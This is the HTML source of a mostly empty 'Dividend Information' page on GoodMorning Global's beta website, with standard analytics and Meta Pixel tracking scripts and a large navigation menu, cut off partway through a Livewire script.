

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beta.goodmorning.com.my/dividend-information
body_size: 10338
content:
<!DOCTYPE html>
<html lang="en">

<head>

            <!-- HEADER CUSTOM CODE -->
        <meta name="facebook-domain-verification" content="hazulvsfe7867436ft3oejwfbditsx" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THQDVB9D');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THQDVB9D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- END HEADER CUSTOM CODE -->
    
    
        
                    <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-61079616-1"></script>
            <script>
            var config_value = "UA-61079616-1";
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', config_value);
            </script>

                    
    
    <!-- Meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="Anil z" name="author">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="fVfXDjE7KlQ9cR8GdYrHLpYm5nFFrIJBhpI7ceSJ" />
    <meta name="description" content="GoodMorning Global No.1 Multi-Grains Beverage Brand in Malaysia - Healthy Beverage . Health and Beauty . Meal Replacement .">
    <meta name="keywords" content="GoodMorning Global No.1 Multi-Grains Beverage Brand in Malaysia - Healthy Beverage . Health and Beauty . Meal Replacement .">

    <!-- SITE TITLE -->
    <title>GoodMorning Global</title>
    <!-- Favicon Icon -->
        <link rel="shortcut icon" type="image/x-icon" href="https://beta.goodmorning.com.my/img/goodmorning/favicon.png">
        <!-- Animation CSS -->
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/animate.css">
    <!-- Latest Bootstrap min CSS -->
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/bootstrap/css/bootstrap.min.css">
    <!-- Google Font -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap" rel="preload" as="style">
    <link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800,900&display=swap" rel="preload" as="style">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="preload" as="style">

    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap" rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');">
    <link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800,900&display=swap" rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');">

    <noscript>
        <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800,900&display=swap" rel="stylesheet">
        <link href="http://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    </noscript>
    <!-- JW ADDED -->

    <!-- Icon Font CSS -->

    <link rel="stylesheet" media="screen, print" href="https://beta.goodmorning.com.my/css/jquery-ui.css">
    <link rel="stylesheet" media="screen, print" href="https://beta.goodmorning.com.my/css/formplugins/bootstrap-datepicker/bootstrap-datepicker.css">

    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/ionicons.min.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/themify-icons.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/linearicons.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/flaticon.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/simple-line-icons.css">
    <!--- owl carousel CSS-->
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/owlcarousel/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/owlcarousel/css/owl.theme.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/owlcarousel/css/owl.theme.default.min.css">
    <!-- Magnific Popup CSS -->
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/magnific-popup.css">
    <!-- Slick CSS -->
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/slick.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/slick-theme.css">
    <!-- Style CSS -->

    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/responsive.css?v=1.0.2">
        <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/allExtra_gmg.css?v=1.0.4">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/style_gmg.css?v=1.0.4">
    
    <!-- SweetAlert CSS-->
    <link rel="stylesheet" media="screen, print" href="https://beta.goodmorning.com.my/assets/css/notifications/sweetalert2/sweetalert2.bundle.css">
    <!-- Toast CSS-->
    <link rel="stylesheet" media="screen, print" href="https://beta.goodmorning.com.my/assets/css/notifications/toastr/toastr.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/all.min.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/assets/css/notifications/all.css">
    <link rel="stylesheet" href="https://beta.goodmorning.com.my/vendor/laraberg/css/laraberg.css">
    <link href="https://beta.goodmorning.com.my/css/jquery.orgchart.css?v=0.0.10" media="all" rel="stylesheet" type="text/css" />
    <!-- Livewire Styles -->
<style >
    [wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid], [wire\:loading\.inline-flex] {
        display: none;
    }

    [wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short], [wire\:loading\.delay\.long], [wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest] {
        display:none;
    }

    [wire\:offline] {
        display: none;
    }

    [wire\:dirty]:not(textarea):not(input):not(select) {
        display: none;
    }

    input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {
        animation-duration: 50000s;
        animation-name: livewireautofill;
    }

    @keyframes livewireautofill { from {} }
</style>

           <!-- Meta Pixel Code -->
                                        <script>
                var facebook_pixel = "304776298239365";
                !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
                fbq('init', '304776298239365');
                fbq('track', 'PageView');
            </script>

            <noscript>
                <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=304776298239365&ev=PageView&noscript=1"/>
            </noscript>
                        <script>
                var facebook_pixel = "539169837034248";
                !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
                fbq('init', '539169837034248');
                fbq('track', 'PageView');
            </script>

            <noscript>
                <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=539169837034248&ev=PageView&noscript=1"/>
            </noscript>
                        <script>
                var facebook_pixel = "5815245188517197";
                !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
                fbq('init', '5815245188517197');
                fbq('track', 'PageView');
            </script>

            <noscript>
                <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=5815245188517197&ev=PageView&noscript=1"/>
            </noscript>
                        <script>
                var facebook_pixel = "1195771107838762";
                !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
                fbq('init', '1195771107838762');
                fbq('track', 'PageView');
            </script>

            <noscript>
                <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1195771107838762&ev=PageView&noscript=1"/>
            </noscript>
                        <script>
                var facebook_pixel = "650272216763009";
                !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
                fbq('init', '650272216763009');
                fbq('track', 'PageView');
            </script>

            <noscript>
                <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=650272216763009&ev=PageView&noscript=1"/>
            </noscript>
                        
                            <meta name="facebook-domain-verification" content="304776298239365"/>
                <meta name="facebook-domain-verification" content="539169837034248"/>
                <meta name="facebook-domain-verification" content="5815245188517197"/>
                <meta name="facebook-domain-verification" content="1195771107838762"/>
                <meta name="facebook-domain-verification" content="650272216763009"/>
                
</head>

<body>

    
    <!-- END LOADER -->
    <!-- START HEADER -sticky-top-class:fixed-top -->


<header class="header_wrap header_with_topbar">
    <div>
            </div>
    <div class="top-header">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-6">
                    <div class="">
                                                                                                                                                                                                                            <span class="ml-2 mr-2 text-gray-700 language_style">
                                        EN
                                    </span>
                                                                                                                                                                                                                                    <a class="ml-1 underline ml-2 mr-2" href="https://beta.goodmorning.com.my/lang/cn">
                                        <span>
                                            中文
                                        </span>
                                    </a>
                                                                                                                                                                                                                                    <a class="ml-1 underline ml-2 mr-2" href="https://beta.goodmorning.com.my/lang/bm">
                                        <span>
                                            
                                        </span>
                                    </a>
                                                                                                        </div>
                </div>
                <div class="col-6">
                    <div class="text-right">
                        <ul class="header_list">
                                                                                                <li><a href="https://beta.goodmorning.com.my/login"><i class="ti-user"></i><span
                                                class="fw-500">login</span></a></li>
                                                                                                                                                            <li class="dropdown cart_dropdown">
                                        <a href="https://beta.goodmorning.com.my/shop-cart" class="nav-link">
                                            <i class="linearicons-cart"></i>
                                            <span class="cart_count">0</span>
                                        </a>
                                    </li>
                                                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="top-header bottom">
        <div class="row py-2 align-items-center">
            <div class="col-4 col-md-2 order-2 order-md-1">
                <a class="navbar-brand" href="https://goodmorning.com.my" style="text-align: -webkit-center">
                    <img class="logo_light d-block" src="https://beta.goodmorning.com.my/img/goodmorning/logo.png" width="50%" alt="logo" style="max-height: 150px;" />
                </a>
            </div>
            <div class="col-4 col-md-8 order-3 order-md-2" style="position: initial;">
                <button class="navbar-toggler m-0 text-right w-100 h-100 p-2" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-expanded="false"
                >
                    <span class="ion-android-menu" style="font-size: 1.5rem"></span>
                </button>
                <nav class="navbar navbar-expand-lg" style="width: 100%; position: initial;">
                    <div class="collapse navbar-collapse justify-content-start" id="navbarSupportedContent" style="left: 0; right: 0;">
                        <ul class="navbar-nav d-block d-md-flex flex-wrap flex-wrap-lg justify-content-start">
                            <li class="nav-item">
                                <a class="nav-link" href="https://goodmorning.com.my" aria-expanded="true">Home</a>
                            </li>
                            <li class="nav-item">
                                <a class="dropdown-toggle nav-link" href="javascript:void(0)" data-toggle="dropdown"
                                    aria-expanded="true">About Us</a>
                                <div class="dropdown-menu dropdown shadow dropdown-menu-right">
                                    <div class="row m-0 m-md-3 my-md-5">
                                        <div class="col-12 col-md-4">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/about-us" class="dropdown-item nav-link"><h2>About Us</h2></a>
                                                </li>
                                                <li>
                                                    <a href="https://goodmorning.com.my/corporate-information" class="dropdown-item nav-link">Corporate Information</a>
                                                </li>
                                                <li>
                                                    <a href="https://goodmorning.com.my/corporate-structure" class="dropdown-item nav-link">Corporate Structure</a>
                                                </li>
                                                <li>
                                                    <a href="https://goodmorning.com.my/accolades" class="dropdown-item nav-link">Accolades</a>
                                                </li>
                                                <li>
                                                    <a href="https://goodmorning.com.my/certification-milestones" class="dropdown-item nav-link">Certification Milestones</a>
                                                </li>
                                                <li>
                                                    <a href="https://goodmorning.com.my/product-process-information" class="dropdown-item nav-link">Product &amp; Process Information</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/leadership-team" class="dropdown-item nav-link"><h2>Leadership Team</h2></a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/letter-from-our-group-ceo' class='dropdown-item nav-link'>Letter from Our Group CEO</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/chairmans-corner' class='dropdown-item nav-link'>Chairman&#039;s Corner</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/management-team' class='dropdown-item nav-link'>Management Team</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/board-of-directors' class='dropdown-item nav-link'>Board of Directors</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4 align-self-center">
                                            <img src="https://beta.goodmorning.com.my/img/goodmorning/GMG-CEO.png" />
                                        </div>
                                    </div>
                                </div>
                                <div class="hidden-block"></div>
                            </li>
                            <li class="nav-item">
                                <a class="dropdown-toggle nav-link" href="javascript:void(0)" data-toggle="dropdown"
                                aria-expanded="true">Shop &amp; Products</a>
                                <div class="dropdown-menu dropdown shadow dropdown-menu-right">
                                    <div class="row m-0 m-md-3 my-md-5">
                                        <div class="col-12 col-md-4">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/shop-products" class="dropdown-item nav-link"><h2>Shop &amp; Products</h2></a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/gsure' class='dropdown-item nav-link'>GSure</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/v18' class='dropdown-item nav-link'>V18</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/vplus' class='dropdown-item nav-link'>VPlus</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/vkids-3' class='dropdown-item nav-link'>VKids</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/vgrains' class='dropdown-item nav-link'>VGrains</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4">
                                            <ul>
                                                <li>
                                                    <a href="#" class="dropdown-item nav-link mb-3"><h2> </h2></a>
                                                </li>
                                                <li>
                                                    <a href="https://goodmorning.com.my/pea-protein" class="dropdown-item nav-link">Pea Protein</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/madu-koko' class='dropdown-item nav-link'>Madu Koko</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/madu-kurma' class='dropdown-item nav-link'>Madu Kurma</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/wonder-meat' class='dropdown-item nav-link'>Wonder Meat</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4 align-self-center">
                                            <img src="https://beta.goodmorning.com.my/img/goodmorning/Shop___Products-04-removebg-preview.png" />
                                        </div>
                                    </div>
                                </div>
                                <div class="hidden-block"></div>
                            </li>
                            <li class="nav-item">
                                <a class="dropdown-toggle nav-link" href="javascript:void(0)" data-toggle="dropdown"
                                aria-expanded="true">Sustainability Impact</a>
                                <div class="dropdown-menu dropdown shadow dropdown-menu-right">
                                    <div class="row m-0 m-md-3 my-md-5">
                                        <div class="col-12 col-md-8">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/sustainability-impact" class="dropdown-item nav-link"><h2>Sustainability Impact</h2></a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/our-commitment-to-united-nations-sustainable-development-goals' class='dropdown-item nav-link'>Our Commitment</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/environment' class='dropdown-item nav-link'>Environment</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/latest-development' class='dropdown-item nav-link'>Latest Development</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/social' class='dropdown-item nav-link'>Social</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/governance' class='dropdown-item nav-link'>Governance</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4 align-self-center">
                                            <img src="https://beta.goodmorning.com.my/img/goodmorning/Sustainability_Impact-removebg-preview.png" />
                                        </div>
                                    </div>
                                </div>
                                <div class="hidden-block"></div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://goodmorning.com.my/bio-tech" aria-expanded="true">Bio-Tech</a>
                            </li>
                            <li class="nav-item">
                                <a class="dropdown-toggle nav-link" href="javascript:void(0)" data-toggle="dropdown"
                                aria-expanded="true">Our HALAL Promise</a>
                                <div class="dropdown-menu dropdown shadow dropdown-menu-right">
                                    <div class="row m-0 m-md-3 my-md-5">
                                        <div class="col-12 col-md-8">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/our-halal-promise" class="dropdown-item nav-link"><h2>Our HALAL Promise</h2></a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/how-halal-benefits-all' class='dropdown-item nav-link'>How Halal Benefits all</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/societal-benefits' class='dropdown-item nav-link'>Societal Benefits</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/business-benefits' class='dropdown-item nav-link'>Business Benefits</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4 align-self-center">
                                            <img src="https://beta.goodmorning.com.my/img/goodmorning/Our-Halal-Promise-1024x314.png" />
                                        </div>
                                    </div>
                                </div>
                                <div class="hidden-block"></div>
                            </li>
                            <li class="nav-item">
                                <a class="dropdown-toggle nav-link" href="javascript:void(0)" data-toggle="dropdown"
                                aria-expanded="true">Investor Relations</a>
                                <div class="dropdown-menu dropdown shadow dropdown-menu-right">
                                    <div class="row m-0 m-md-3 my-md-5">
                                        <div class="col-12 col-md-4">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/investor-relations" class="dropdown-item nav-link"><h2>Investor Relations</h2></a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/news' class='dropdown-item nav-link'>News</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/events' class='dropdown-item nav-link'>Events</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/financial-information' class='dropdown-item nav-link'>Financial Information</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/dividend-information' class='dropdown-item nav-link'>Dividend Information</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/our-awards' class='dropdown-item nav-link'>Our Awards</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/investor-presentation' class='dropdown-item nav-link'>Investor Presentation</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/business-benefits' class='dropdown-item nav-link'>Sustainability</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/investor-faqs' class='dropdown-item nav-link'>Investor FAQs</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/our-story' class='dropdown-item nav-link'>Our Story</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/newsroom" class="dropdown-item nav-link"><h2>Newsroom</h2></a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/electronic-media' class='dropdown-item nav-link'>Electronic Media</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/contacts' class='dropdown-item nav-link'>Media Contacts</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/chairman-powertalks' class='dropdown-item nav-link'>Chairman Powertalks</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/our-stories' class='dropdown-item nav-link'>Our Stories</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/press-release' class='dropdown-item nav-link'>Press Release</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/events-our-stories' class='dropdown-item nav-link'>Events</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/media-kits' class='dropdown-item nav-link'>Media Kits</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4 align-self-center">
                                            <img src="https://beta.goodmorning.com.my/img/goodmorning/Investor-1.png" />
                                        </div>
                                    </div>
                                </div>
                                <div class="hidden-block"></div>
                            </li>
                            <li class="nav-item">
                                <a class="dropdown-toggle nav-link" href="javascript:void(0)" data-toggle="dropdown"
                                aria-expanded="true">Contact Us</a>
                                <div class="dropdown-menu dropdown shadow dropdown-menu-right">
                                    <div class="row m-0 m-md-3 my-md-5">
                                        <div class="col-12 col-md-4">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/contact_us" class="dropdown-item nav-link"><h2>Contact Us</h2></a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/career' class='dropdown-item nav-link'>Career</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/career-opportunities' class='dropdown-item nav-link'>Career Opportunity</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/why-choose-us' class='dropdown-item nav-link'>Why Choose Us</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/diversity-inclusion' class='dropdown-item nav-link'>Diversity &amp; Inclusion</a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/internship-programme' class='dropdown-item nav-link'>Internship Programme</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4">
                                            <ul>
                                                <li>
                                                    <a href="https://goodmorning.com.my/tender" class="dropdown-item nav-link"><h2>Tender</h2></a>
                                                </li>
                                                <li>
                                                    <a href='https://goodmorning.com.my/procurement' class='dropdown-item nav-link'>Procurement</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-12 col-md-4 align-self-center">
                                            <img src="https://beta.goodmorning.com.my/img/goodmorning/Contact_Us-removebg-preview.png" />
                                        </div>
                                    </div>
                                </div>
                                <div class="hidden-block"></div>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
            <div class="col-4 col-md-2 order-1 order-md-3">
                <div class="position-relative" style="width: 100%;">
                                        <div class="position-relative product_search">
                        <div class="input-group p-2 flex-nowrap">
                            <input type="text" id="product_search" class="search-hidden" placeholder="Search Product">
                            <div class="input-group-append">
                                <i class="fa fa-search input-group-text"></i>
                            </div>
                        </div>
                        <div class="search_result position-fixed shadow search-hidden" style="overflow: auto; width: 270px; right: 15px;">
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</header>
<!-- END HEADER -->
<style>
    body {
        position: relative;
    }

    .top-header.bottom {
        border-bottom-left-radius: 30px;
        border-bottom-right-radius: 30px;
    }

    .top-header {
        background-color: #fff !important;
    }

    .top-header > .row {
        margin-left: 0;
        margin-right: 0;
    }

    .search-hidden {
        display: none;
    }

    .search-hidden.show {
        display: block;
    }

    .header_wrap {
        position: sticky;
        top: 0;
        background-color: transparent !important;
        z-index: 2;
    }

    .nav-item {
        position: initial !important;
    }

    .product_search i {
        color: #fd4e00 !important;
    }

    .ion-android-menu:before {
        color: #fd4e00 !important;
    }

    .hidden-block {
        position: relative;
    }

    .dropdown-menu {
        background-color: #FFF6F2;
    }

    .top-header a {
        font-weight: bold !important;
    }

    .dropdown-menu h2, .dropdown-menu a {
        color: #fd4e00 !important;
        font-weight: bold;
        transition: text-decoration 0.5s;
    }

    .dropdown-menu h2:hover, .dropdown-menu a:hover {
        text-decoration: underline;
        transition: text-decoration 0.5s;
    }

    @media  screen and (min-width: 768px) {
        .dropdown-menu {
            position: absolute;
            width: 100%;
            top: 90%;
            left: 0;
            right: 0;
            border-top-left-radius: 30px !important;
            border-top-right-radius: 30px !important;
            border-bottom-left-radius: 30px !important;
            border-bottom-right-radius: 30px !important;
        }
        .nav-item:hover .hidden-block:after {
            content: " ";
            position: absolute;
            top: -1px;
            width: 100px;
            height: 100px;
        }
    }

</style>
        <!-- START SECTION BREADCRUMB -->
    <div class="breadcrumb_section bg_gray page-title-mini">
        <div class="container">
            <!-- STRART CONTAINER -->
            <div class="row align-items-center">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>Dividend Information</h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ol class="breadcrumb justify-content-md-end">
                        <li class="breadcrumb-item"><a href="https://beta.goodmorning.com.my">Home</a></li>
                        <li class="breadcrumb-item active">Dividend Information</li>
                    </ol>
                </div>
            </div>
        </div><!-- END CONTAINER-->
    </div>
    <!-- END SECTION BREADCRUMB -->
    <!-- MAIN CONTENT -->
    <div class="main_content">
            <!-- START SECTION SHOP -->
    <div class="section">
        <div class="container">
            <div class="lb-container">
                <div class='gutenberg__content wp-embed-responsive'><!-- wp:paragraph {"align":"center"} -->
<p class="has-text-align-center">Dividend Information</p>
<!-- /wp:paragraph --></div>
            </div>
        </div>
    </div>
    <!-- END SECTION SHOP -->

        <!-- Livewire Scripts -->

<script src="/livewire/livewire.js?id=90730a3b0e7144480175" data-turbo-eval="false" data-turbolinks-eval="false" ></script>
<script data-turbo-eval="false" data-turbolinks-eval="false" >
    if (window.livewire) {
